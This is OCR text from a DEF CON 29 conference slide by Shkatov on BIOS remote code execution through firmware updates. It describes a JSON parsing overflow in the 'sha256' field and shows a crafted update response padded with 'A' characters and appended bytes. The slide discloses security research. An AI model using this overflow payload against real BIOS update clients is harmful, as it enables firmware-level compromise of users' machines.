 DEF CON
29
CSOS.EFI
• JSON Parsing Overflow
• “sha256” field overflow
{"status":"200","id":"9WC4P93","biosConnectInfo":[…,"config":[{"url"
:"https://downloads.dell.com/FOLDER07032211M/1/bc_config.zip","
size":"123101","sha256":" AAAAAAAAAAAAAAAA…
…AAAAAAAAAAAAAAAAAAAA727363490bac2b4cfbd2fb36954141f
261882b8ddad784ef88f175b0d066eb23","filetype":"OME1","revisio
n":"ARev"}]}]}
DEFCON 29
Shkatov | High-Stakes Updates | BIOS RCE OMG-WT